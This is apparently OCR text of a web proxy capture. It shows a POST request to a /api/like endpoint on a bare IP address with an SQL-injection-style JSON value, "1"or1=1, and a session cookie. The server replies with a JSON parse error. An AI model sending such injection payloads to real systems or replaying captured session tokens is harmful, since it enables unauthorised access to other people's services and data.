 Request
Pretty Raw Hex \n
1 POST /api/like HTTP/1.1
2 Host: 175.178.148.197:5000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 17
9 Origin: http://175.178.148.197:5000
0 Connection: close
1 Referer: http://175.178.148.197:5000/
2 Cookie: session=
eyJjb2RlIjp7IiBiIjoiTnpRNU16WTQifSwibG9naW4iOnRydWUsIm1vYmlsZ
SI6IjE3MzIyMjMxMzIzIn0.Yl93mA.bcxaBNjgVgSUQLrATPt-eKTM_kg
3
4 {
"id":"1"or1=1
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.10.0
3 Date: Wed, 20 Apr 2022 05:25:22 GMT
4 Connection: close
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 61
7 Access-Control-Allow-Origin: http://127.0.0.1:5000
8 Access-Control-Allow-Headers: *
9 Access-Control-Allow-Methods: http://127.0.0.1:5000
10 Access-Control-Allow-Credentials: true
11 Vary: Cookie
12
13 {
"ERROR":"Expecting , delimiter: line 1 column 10 (char 9)"
}